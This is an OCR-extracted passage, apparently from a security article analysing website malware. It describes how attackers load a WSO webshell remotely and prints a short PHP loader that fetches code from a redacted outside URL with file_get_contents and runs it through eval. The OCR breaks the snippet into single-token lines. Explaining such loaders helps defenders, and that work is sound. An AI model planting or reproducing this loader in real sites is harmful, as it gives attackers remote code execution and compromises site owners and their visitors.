
hacked website’s file system.
So, what is one method that a hacker can employ to
upload a webshell to a hacked website without
actually storing the code within the website’s file
structure? They can use
file_get_contents
method, as
seen in this small WSO webshell loader found on a
hacked website.
session_start
<?php
$a
=
file_get_contents
(
'https://[REDACTE
eval
(
'?>'
.
$a
)
;